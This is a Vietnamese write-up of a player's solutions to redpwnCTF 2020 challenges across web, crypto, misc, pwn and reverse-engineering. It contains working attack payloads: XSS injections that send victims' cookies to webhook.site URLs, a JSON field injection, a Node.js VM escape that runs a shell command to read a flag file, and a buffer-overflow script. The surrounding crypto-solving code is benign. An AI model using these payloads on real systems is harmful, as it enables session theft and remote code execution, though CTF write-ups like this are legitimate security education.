redpwnCTF 2020 Writeup (1/2)
Bài đăng này đã không được cập nhật trong 6 năm
Giới thiệu
Giải này mình đánh kém lắm nên không có gì để giới thiệu đâu. Vào đề luôn đây.
Nguồn các bài đã được mirror ở đây. Phần 2 do bạn Linh viết ở đây.
web
inspector-general

Bấm F12 là ra flag.
flag{1nspector_g3n3ral_at_w0rk}
login
 Cứ thử bừa các payload SQL Injection là ra. Đến cả mình còn chẳng hiểu sao vào được.
Cứ thử bừa các payload SQL Injection là ra. Đến cả mình còn chẳng hiểu sao vào được.
flag{0bl1g4t0ry_5ql1}
static-pastebin
Yêu cầu của bài là tạo ra một trang web sao cho có lỗi XSS cướp cookie, sau đó gửi trang đó đến admin để admin cho chúng ta cookie của ổng. Đây là source code sanitization của họ:
function clean(input) {
let brackets = 0;
let result = '';
for (let i = 0; i < input.length; i++) {
const current = input.charAt(i);
if (current == '<') {
brackets ++;
}
if (brackets == 0) {
result += current;
}
if (current == '>') {
brackets --;
}
}
return result
}
Vậy chỉ cần thêm một dấu > ở trước là payload XSS cơ bản của bạn sẽ chạy. Đây là lời giải của mình:
><img src=x onerror='fetch("https://webhook.site/fb175cd7-ed85-4273-bddc-8a4aed399c01/?q="+document.cookie);'>
Trong đó, nhớ thay URL bằng webhook của bạn.
flag{54n1t1z4t10n_k1nd4_h4rd}
panda-facts
Trong source code của bài này có dòng sau
const token = `{"integrity":"${INTEGRITY}","member":0,"username":"${username}"}`
Vậy chúng ta chỉ cần ghi đè giá trị của trường member bằng injection cơ bản là được. Đây là payload của mình:
ngoc","member":"1
flag{1_c4nt_f1nd_4_g00d_p4nd4_pun}
static-static-hosting
Giống bài trên, nhưng bây giờ sử dụng HTML tree trong JS để lọc các thành phần có thể XSS. Đây là source code sanitization của họ:
function sanitize(element) {
const attributes = element.getAttributeNames();
for (let i = 0; i < attributes.length; i++) {
// Let people add images and styles
if (!['src', 'width', 'height', 'alt', 'class'].includes(attributes[i])) {
element.removeAttribute(attributes[i]);
}
}
const children = element.children;
for (let i = 0; i < children.length; i++) {
if (children[i].nodeName === 'SCRIPT') {
element.removeChild(children[i]);
i --;
} else {
sanitize(children[i]);
}
}
}
Về cơ bản là site sẽ nhận các thành phần không phải <script>, và trong các thành phần đó whitelist chỉ giữ các tag src, width, height, alt, class.
Cơ mà không lọc src thì dễ rồi còn gì nữa...
<FRAMESET><FRAME SRC="javascript:fetch('https://webhook.site/2201d5aa-0221-4d8a-a91d-158f2cc2cb48/?flag='+document.cookie);"></FRAMESET>
flag{wh0_n33d5_d0mpur1fy}
Hết. Chỉ giải được từng đó web thôi.
crypto
base646464
Đọc source code có thể thấy nội dung đã được chuyển hóa thành base64 25 lần:
for(let i = 0; i < 25; i++) ret = btoa(ret);
Vậy ta chỉ cần decode ngược lại là được.
flag{l00ks_l1ke_a_l0t_of_64s}
pseudo-key
Dựa vào source code, chắc các bạn cũng phần nào hiểu cách mã hóa rồi đúng không  Về cơ bản, key sẽ được lặp lại cho đủ chiều dài của plaintext, convert cả 2 về thứ tự trên bảng chữ cái (a-z tương ứng với 0-25), rồi cộng chúng vào nhau mod 26 để ra ciphertext. Vậy, để decrypt chỉ cần làm ngược lại là được: thay vì cộng chúng vào nhau, chúng ta trừ giá trị của key khỏi giá trị của ciphertext sẽ ra plaintext:
Về cơ bản, key sẽ được lặp lại cho đủ chiều dài của plaintext, convert cả 2 về thứ tự trên bảng chữ cái (a-z tương ứng với 0-25), rồi cộng chúng vào nhau mod 26 để ra ciphertext. Vậy, để decrypt chỉ cần làm ngược lại là được: thay vì cộng chúng vào nhau, chúng ta trừ giá trị của key khỏi giá trị của ciphertext sẽ ra plaintext:
def decrypt(ptxt, key):
key = ''.join(key[i % len(key)] for i in range(len(ptxt))).lower()
ctxt = ''
for i in range(len(ptxt)):
if ptxt[i] == '_':
ctxt += '_'
continue
x = chr_to_num[ptxt[i]]
y = chr_to_num[key[i]]
# NOTE: this is the only line has changed, from `+` to `-`.
ctxt += num_to_chr[(x - y) % 26]
return ctxt
Vậy chúng ta sẽ bắt đầu từ key trước: do nó được encrypt với chính nó làm key, nên chúng ta chỉ cần lấy giá trị chữ cái của ciphertext chia đôi là ra. Tuy nhiên, do kết quả được mod với 26 là một số chẵn, nên với mỗi giá trị trong ciphertext sẽ có 2 khả năng giá trị key. Thế nên mình đã in ra hết
def get_keymap():
for mapper in product(range(2), repeat=len(ps_key)):
key = ''
for i in range(len(ps_key)):
key += num_to_chr[chr_to_num[ps_key[i]] // 2 + 13 * mapper[i]]
yield key
for key in get_keymap():
print(key)
Và sau khi in hết ra thì có 1 giá trị key mà khả năng lớn là đáp án, đó là redpwwwnctf (vì đó là tên giải ) Chúng ta đưa key đó và ciphertext vào hàm decrypt là được.
flag{i_guess_pseudo_keys_are_pseudo_secure}
4k-rsa
Bài này rất đơn giản, do việc lấy Euler totient chỉ phụ thuộc vào các ước nguyên tố, nên số dài 4000-bit mà factor được thì cũng chả còn gì cả. Chúng ta lên factordb.com lấy ước (và mình dùng regex để lấy ra kết quả, chứ nhiều ước nguyên tố quá không muốn copy bằng tay )
f = open('4k-rsa-public-key.txt')
n = f.readline().strip()[3:]
e = int(f.readline().strip()[3:])
c = int(f.readline().strip()[3:])
from requests import get
from re import findall
res = get('http://factordb.com/index.php?query='+n).text
primes = list(map(int, findall(r'>(\d+)<', res)))
Lấy Euler totient rất đơn giản khi đã có ước: nếu , thì
phi = 1
for p in primes:
phi *= (p - 1)
Và chạy decrypt RSA như bình thường là được.
from Crypto.Util.number import long_to_bytes, inverse
d = inverse(e, phi)
dec = pow(c, d, int(n))
print(long_to_bytes(dec))
flag{t0000_m4nyyyy_pr1m355555}
12-shades-of-redpwn
Plot nhanh ảnh lên và chúng ta thấy (và trong hint) các màu được xếp theo đồng hồ. Đồng thời, ciphertext bao gồm các block 2 màu, nên chúng ta có thể giả sử là mỗi 2 màu đó tương ứng với 2 số trên đồng hồ, tương ứng với một chữ cái.

Map mỗi màu đến một số trên đồng hồ và chúng ta có:

Mình nhìn vào chỗ tương ứng với
| char | vals | ord |
|---|---|---|
{ |
123 | |
} |
125 |
nhìn thấy chênh 2 giá trị ASCII tương ứng với 2 đơn vị ở giá trị thứ 2, nên mình đoán nó là linear combination, và đương nhiên là đúng

flag{9u3ss1n9_1s_4n_4rt}
itsy-bitsy
- Encryption:
- Plaintext được chuyển về nhị phân, rồi nối với nhau, trước khi XOR.
Từ đây, chúng ta biết rằng tất cả các chữ cái được biểu diễn bằng chính xác 7 bit.assert i in range(2**6,2**7)- Chúng ta được chọn , và code sẽ chọn bừa vài số trong khoảng số bit đó (đủ nhiều để sau khi nối thì dài hơn plaintext), nối chúng với nhau, rồi XOR để ra ciphertext.
Ví dụ cụ thể nhé: nếu chúng ta có flag là flag, và chọn khoảng bit từ 2 đến 4: máy sẽ chọn
plain 1 1 0 0 1 1 0 1 1 0 1 1 0 0 1 1 0 0 0 0 1 1 1 0 0 1 1 1
|____ f ____| |____ l ____| |____ a ____| |____ g ____|
mask 1 0 1 0 0 1 1 0 1 0 0 1 1 0 0 0 1 0 1 1 1 1 1 1 1 1 1 1
|_| |___| |___| |_____| |_____| |_____| |_____| |_| |_|
cipher 0 1 1 0 1 0 1 1 0 0 1 0 1 0 1 1 1 0 1 1 0 0 0 1 1 0 0 0
Nếu bạn để ý thì mỗi số sau khi chuyển về nhị phân sẽ bắt đầu bằng số 1 (vì không có pad). Vậy, nếu ta chọn các số random dài đúng -bit, thì mỗi bit mask sẽ ra số 1, và ta sẽ invert ciphertext bit để ra bit xịn. Với mỗi , chúng ta sẽ có được bit của plaintext ở vị trí là bội số của ; vậy để tối ưu hóa, chúng ta sẽ chỉ thử với các ước nguyên tố. Plaintext/ciphertext có tổng cộng 301 bit, nên chúng ta chỉ cần thử với các số bit nguyên tố từ 1 đến 301.
# 301 chars
solved = ['_'] * 301
primes = [2, 3, 5, 7, 11, 13, 17, 19, 23, 29, 31, 37, 41, 43, 47, 53, 59, 61, 67, 71, 73, 79, 83, 89, 97, 101, 103, 107, 109, 113, 127, 131, 137, 139, 149, 151, 157, 163, 167, 173, 179, 181, 191, 193, 197, 199, 211, 223, 227, 229, 233, 239, 241, 251, 257, 263, 269, 271, 277, 281, 283, 293, 307, 311, 313, 317, 331, 337, 347, 349, 353, 359, 367, 373, 379, 383, 389, 397]
from tqdm.auto import tqdm
for p in tqdm(primes):
res = get_mod(p)
for i in range(0, 301, p):
new_val = 1 - int(res[i])
if solved[i] == '_':
solved[i] = new_val
Chú ý rằng bit thứ 1 sẽ không được tìm ra, vì nó không có ước nguyên tố nào cả. Tuy nhiên, chúng ta biết flag bắt đầu bằng format flag rồi nên cũng chả quan trọng lắm
acc = ''
full = ''.join(map(str, solved)).replace('_', '1')
for i in range(43):
acc += chr(int(full[i*7:(i+1)*7], 2))
print(acc)
flag{bits_leaking_out_down_the_water_spout}
primimity
Cách gen ra 3 ước nguyên tố của bài này như sau: bạn ngẫu nhiên chọn ra một số 1024-bit và 3 số 8-bit . Sau đó, số nguyên tố đầu tiên là số nguyên tố sau giá trị , số nguyên tố thứ 2 là số nguyên tố sau giá trị , và số nguyên tố thứ 3 là số nguyên tố sau giá trị . Từ đó chúng ta có thể dễ dàng nhận ra rằng , đồng nghĩa với việc . Bắt đầu từ đó, chúng ta lan dần ra 2 phía tìm số nguyên tố và thử tính chia hết sẽ ra được cả 3 ước nguyên tố (mình ra 2 rồi tắt sớm, tự tính tay ra ước thứ 3).
from decimal import *
# for Decimals to work properly
getcontext().prec = 1000
root = (Decimal(n) ** (Decimal(1)/Decimal(3))).to_integral_value()
if root % 2 == 0: root += 1
if n % root == 0: print(root)
else:
low = root
high = root
direction = 1
while True:
if direction == -1:
low -= 2
while not isPrime(int(low)):
low -= 2
if n % low == 0:
print(low)
else:
high += 2
while not isPrime(int(high)):
high += 2
if n % high == 0:
print(high)
direction *= -1
Rồi sau đó giải RSA như bình thường (như bài trên) và ra flag.
flag{pr1m3_pr0x1m1ty_c4n_b3_v3ry_d4ng3r0u5}
alien-transmissions-v2
Đề bài cho 3 hint:
-
2 XOR key có độ dài là 21 và 19
cứ mỗi chữ cái thì chúng là được XOR cùng với một keychar.
-
Chữ cái dấu cách được biểu diễn bằng giá trị 481
giá trị nào xảy ra nhiều nhất là dấu cách.
Từ đó chúng ta sẽ ra được bảng các giá trị XOR giữa 2 key (sau khi đã cancel dấu cách ra):
import numpy as np
top1 = np.empty((21,19),dtype=np.uint16)
for idx in range(21*19):
i = idx % 21
j = idx % 19
curr = idx
keeper = []
while True:
keeper.append(nums[curr])
curr += 21 * 19
if curr >= len(nums):
break
top1[i, j] = max(keeper, key=keeper.count) ^ 481
Tuy nhiên, nhiêu đó không nói lên gì nhiều lắm, phải thêm chút frequency analysis. Dựa vào bảng XOR trên, chúng ta có thể tìm được các nhóm chữ cái giống nhau:
islands = []
def find_island(t: tuple) -> int:
for i, island in enumerate(islands):
if t in island:
return i
return -1
for i in range(21):
for j in range(19):
if top1[i,j] == 0:
idx = find_island((0, i))
if idx == -1:
idx = find_island((1, j))
if idx != -1:
islands[idx].add((0,i))
islands[idx].add((1,j))
continue
islands.append(set(((0,i), (1,j))))
và chúng ta có
[{(0, 0), (0, 8), (0, 17), (1, 2), (1, 16)},
{(0, 1), (0, 3), (0, 9), (1, 3), (1, 6)},
{(0, 5), (0, 14), (1, 5), (1, 13), (1, 18)},
{(0, 6), (0, 10), (0, 16), (1, 0), (1, 4), (1, 11), (1, 14)},
{(0, 7), (0, 15), (1, 1), (1, 15)},
{(0, 12), (1, 12), (1, 17)}]
Một giả thiết hợp lý nữa là chữ cái xảy ra nhiều nhất trong flag là dấu gạch dưới _ (tương tự với dấu cách trong các ngôn ngữ chính thống); nên chúng ta sẽ thử chữ cái thứ 6 của nửa đầu flag ((0,6) tương ứng với _:
def decrypt(idx, val):
vals = [[-1] * 21, [-1] * 19]
vals[idx[0]][idx[1]] = val
if idx[0] == 0:
base = [idx[1], 0]
vals[1][0] = val ^ top1[idx[1], 0]
else:
base = [0, idx[1]]
vals[0][0] = val ^ top1[0, idx[1]]
for i in range(21):
vals[0][i] = top1[i, base[1]] ^ vals[1][base[1]]
for i in range(19):
vals[1][i] = top1[base[1], i] ^ vals[0][base[1]]
return ''.join(map(chr, vals[0])), ''.join(map(chr, vals[1]))
decrypt((0,6), ord('_'))
Và đương nhiên là ra:
("h3r3'5_th3_f1r5t_h4lf", '_th3_53c0nd_15_th15')
flag{h3r3'5_th3_f1r5t_h4lf_th3_53c0nd_15_th15}
bài tiếp theo về cơ bản là phá RC4 cơ mà tìm hiểu lâu nên thôi...
misc
uglybash
Thay eval bằng echo là ra. Tuy nhiên code chỉ chạy trên máy của Bảo Linh chứ không chạy trên máy của mình (nà ní?) nên không viết writeup được 
CaaSiNO
Về cơ bản là bài này, với mỗi dòng lệnh từ người dùng vào, được xử lý trên một máy ảo JS. Tuy nhiên, JS VM hoàn toàn không có tính năng bảo mật, nên chỉ cần bắn payload sau lấy từ link trên:
const process = this.constructor.constructor('return this.process')(); process.mainModule.require('child_process').execSync('cat /ctf/flag.txt').toString()
là chúng ta đã lấy được flag.
flag{vm_1snt_s4f3_4ft3r_41l_29ka5sqD}
trời ơi bài tiếp theo nhìn hay vãi mà không giải được ức thật lại phải chờ writeup.
pwn
Đa phần các bài pwn và rev đều do bạn Đoàn Bảo Linh team mình làm, mình chỉ làm hộ một bài nên viết ở đây thôi
coffer-overflow-1
Nhìn cái stack memory sẽ thấy ngay là ghi quá chút sẽ overflow vào address của cái int.
from pwnlib.tubes.remote import remote
r = remote('2020.redpwnc.tf', 31255)
print(r.recv(1024).decode().strip())
print(r.recv(1024).decode().strip())
r.sendline(b'\x00'*24 + b"\xbe\xba\xfe\xca")
r.sendline(b'cat flag.txt')
print(r.recv(1024).decode().strip())
r.close()
flag{th1s_0ne_wasnt_pure_gu3ssing_1_h0pe}
Bắt đầu từ bài sau có mấy cái canary dị dị nên chịu...
rev
ropes
strings xem các string có trong đó là ra. May mà câu này dễ.
![]()
flag{r0pes_ar3_just_l0ng_str1ngs}
bubbly
Sau khi đọc source code từ IDA Pro thì bạn biết rằng phần mềm này đòi bạn thứ tự swap các số để tạo ra dãy số tăng dần (chính là bubble sort đó). Trong đó, dãy số gốc có thể tìm được trong data section. Về cơ bản muốn giải bài này thì chỉ cần biết bubble sort, và mình thì đã mất 5' tự khóc vì sự ngu học của mình khi đã quên mất bubble sort là gì.
from pwnlib.tubes.remote import remote
r = remote('2020.redpwnc.tf', 31039)
print(r.recv(1024).decode().strip())
print(r.recv(1024).decode().strip())
l = [1, 10, 3, 2, 5, 9, 8, 7, 4, 6]
for _ in range(len(l)-1):
for i in range(len(l)-1):
if l[i] > l[i+1]:
l[i], l[i+1] = l[i+1], l[i]
r.sendline(str(i))
r.sendline('9')
print(r.recv(1024).decode().strip())
print(r.recv(1024).decode().strip())
print(r.recv(1024).decode().strip())
flag{4ft3r_y0u_put_u54c0_0n_y0ur_c011ege_4pp5_y0u_5t1ll_h4ve_t0_d0_th15_57uff}
không có IDA Pro chắc chịu chết tất cả luôn quá.
Kết
Nói chung là giải này làm toang quá, muốn khóc.
All rights reserved
